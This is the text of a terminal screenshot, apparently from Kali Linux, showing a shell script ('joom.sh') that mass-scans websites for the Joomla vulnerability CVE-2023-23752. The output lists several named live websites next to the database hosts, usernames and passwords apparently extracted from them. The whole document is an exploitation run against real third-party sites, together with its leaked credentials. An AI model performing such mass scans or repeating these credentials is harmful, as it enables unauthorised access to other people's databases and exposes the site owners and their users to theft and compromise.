 cybersecurity@DESKTOP-C41US5E: ~
(cybersecurity DESKTOP-C41US5E)-[~]
$ bash joom.sh
====================================================
Mass Scanner JOOMLA Config
CVE2023-23752
DigitalProject@2023
====================================================
[*] important! don't use a slash at the end of your list
[*] Sample List: https://google.com (Not https://google.com/)
Your list => ah.txt
[+] https://24pm.fr => [127.0.0.1:49171] [a4pmecol] [a4pmecol] [$^poLM%310]
[+] https://lectrosonics.com => [ Nope!] [dbagfuwrrt2x9w] [ Nope!] [ Nope!]
[+] https://emccs.uni-muenster.de => [localhost] [emccs_joomla] [joomla] [2GG34rPSABPM]
[+] http://fallfocus.org => [localhost] [fcsfllgo_dbforfllfcs] [fcsfllgo_fjeifhrt5] [{$j+pHahLh$D]
(cybersecurity DESKTOP-C41US5E)-[~]
$
KALI
1:46 PM
3/7/2023